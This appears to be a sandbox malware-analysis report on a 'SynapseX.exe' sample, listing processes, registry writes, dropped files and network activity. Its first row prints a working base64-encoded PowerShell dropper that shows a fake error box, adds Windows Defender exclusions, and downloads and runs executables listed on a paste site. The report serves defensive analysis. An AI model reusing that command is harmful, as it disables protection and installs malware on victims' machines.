| 6964 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand IwAgAFMAdABhAHIAdAAgAGEAIABoAGkAZABkAGUAbgAgAFAAbwB3AGUAcgBTAGgAZQBsAGwAIABwAHIAbwBjAGUAcwBzACAAdABvACAAZABpAHMAcABsAGEAeQAgAGEAIABtAGUAcwBzAGEAZwBlACAAYgBvAHgADQAKAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIABwAG8AdwBlAHIAcwBoAGUAbABsACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABIAGkAZABkAGUAbgAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIABAACIADQAKAEEAZABkAC0AVAB5AHAAZQAgAC0AQQBzAHMAZQBtAGIAbAB5AE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMAOwANAAoAWwBTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMALgBNAGUAcwBzAGEAZwBlAEIAbwB4AF0AOgA6AFMAaABvAHcAKAAnACcALAAgACcAJwAsACAAJwBPAEsAJwAsACAAJwBFAHIAcgBvAHIAJwApADsADQAKACIAQAANAAoADQAKACMAIABBAGQAZAAgAGUAeABjAGwAdQBzAGkAbwBuAHMAIAB0AG8AIABXAGkAbgBkAG8AdwBzACAARABlAGYAZQBuAGQAZQByAA0ACgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAALQBFAHgAYwBsAHUAcwBpAG8AbgBQAGEAdABoACAAQAAoACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUALAAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAKQAgAC0ARgBvAHIAYwBlAA0ACgANAAoAIwAgAEQAbwB3AG4AbABvAGEAZAAgAGYAaQBsAGUAcwAgAGYAcgBvAG0AIABhACAAUABhAHMAdABlAGIAaQBuACAAVQBSAEwAIABhAG4AZAAgAGUAeABlAGMAdQB0AGUAIAB0AGgAZQBtAA0ACgAkAHcAYwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AA0ACgAkAGwAbgBrACAAPQAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AcABhAHMAdABlAC4AZwBnAC8AcAAvAHMAcwBlAHYAMQBhAC8AYgAxADYAZAAzADYAOQA4AGUAMQAxAGMANABlADEAZABiAGIAZQBlAGQAZgAyADgAZQA0ADMANAAwAGUANQBkAC8AZgBpAGwAZQBzAC8AZABlAGQANwAzADgAZQAzAGEAYQBhAGMANAAwADUAYQBhAGYAOQBmADEAYQA3ADUANAA2AGIANwAzADUAMABmAC8AcgBhAHcAJwApACAALQBzAHAAbABpAHQAIAAiAGAAcgBgAG4AIgANAAoADQAKACMAIABHAGUAbgBlAHIAYQB0AGUAIABhACAAcgBhAG4AZABvAG0AIABmAGkAbABlACAAbgBhAG0AZQAgAHAAcgBlAGYAaQB4AA0ACgAkAGYAbgAgAD0AIABbAFMAeQBzAHQAZQBtAC4ASQBPAC4AUABhAHQAaABdADoAOgBHAGUAdABSAGEAbgBkAG8AbQBGAGkAbABlAE4AYQBtAGUAKAApAA0ACgANAAoAIwAgAEQAbwB3AG4AbABvAGEAZAAgAGEAbgBkACAAZQB4AGUAYwB1AHQAZQAgAGUAYQBjAGgAIABmAGkAbABlAA0ACgBmAG8AcgAgACgAJABpACAAPQAgADAAOwAgACQAaQAgAC0AbAB0ACAAJABsAG4AawAuAEwAZQBuAGcAdABoADsAIAAkAGkAKwArACkAIAB7AA0ACgAgACAAIAAgACQAZgBpAGwAZQBQAGEAdABoACAAPQAgAEoAbwBpAG4ALQBQAGEAdABoACAALQBQAGEAdABoACAAJABlAG4AdgA6AEEAcABwAEQAYQB0AGEAIAAtAEMAaABpAGwAZABQAGEAdABoACAAKAAkAGYAbgAgACsAIAAkAGkALgBUAG8AUwB0AHIAaQBuAGcAKAApACAAKwAgACcALgBlAHgAZQAnACkADQAKACAAIAAgACAAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAbABuAGsAWwAkAGkAXQAsACAAJABmAGkAbABlAFAAYQB0AGgAKQANAAoAIAAgACAAIABTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAALQBGAGkAbABlAFAAYQB0AGgAIAAkAGYAaQBsAGUAUABhAHQAaAANAAoAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | SynapseX.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 856
Read events
18 833
Write events
23
Delete events
0
Modification events
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262818 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {30C1AB05-1C36-46F5-B0BC-16B1F8CCD66C} | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 854D63A49C902F00 | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 2EB06FA49C902F00 | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262818 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {414CCE67-08BD-466C-B316-140230410707} | |||
| (PID) Process: | (5556) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000000F3D076F1EA6DB01 | |||
| (PID) Process: | (7316) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: AD02D3A49C902F00 | |||
Executable files
10
Suspicious files
198
Text files
46
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10ba97.TMP | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10bae5.TMP | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10bb05.TMP | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10bae5.TMP | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10bb62.TMP | — | |
MD5:— | SHA256:— | |||
| 7316 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
46
DNS requests
45
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.53.41.90:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1388 | SIHClient.exe | GET | 200 | 2.16.253.202:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1388 | SIHClient.exe | GET | 200 | 2.16.253.202:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.53.41.90:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
7316 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7612 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7612 | msedge.exe | 140.82.121.4:443 | github.com | GITHUB | US | whitelisted |
7612 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7612 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
github.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
codeload.github.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
— | — | Misc activity | ET INFO Observed Telegram Domain (t .me in TLS SNI) |